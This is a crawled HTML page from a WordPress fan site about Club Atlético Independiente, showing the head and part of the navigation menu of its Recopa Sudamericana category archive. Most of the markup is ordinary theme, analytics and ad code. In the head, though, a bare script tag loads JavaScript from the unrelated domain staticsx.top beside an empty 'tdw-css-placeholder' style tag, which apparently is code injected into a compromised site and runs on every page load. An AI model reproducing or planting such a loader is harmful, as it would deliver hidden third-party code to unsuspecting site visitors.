

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/?filter_by=review_high
body_size: 20962
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Recopa Sudamericana archivos - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recopa Sudamericana archivos - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/","url":"https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/","name":"Recopa Sudamericana archivos - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/#breadcrumb"},"inLanguage":"es-AR"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Recopa Sudamericana"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Recopa Sudamericana RSS de la categoría" href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/categories/356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=EF13F2E9BC1F2D89A2E6E65E9E589617');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"ac8135d536","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/",
                                "name": "Recopa Sudamericana"
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="archive category category-recopa-sudamericana category-356 global-block-template-1 td-sport-stack td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
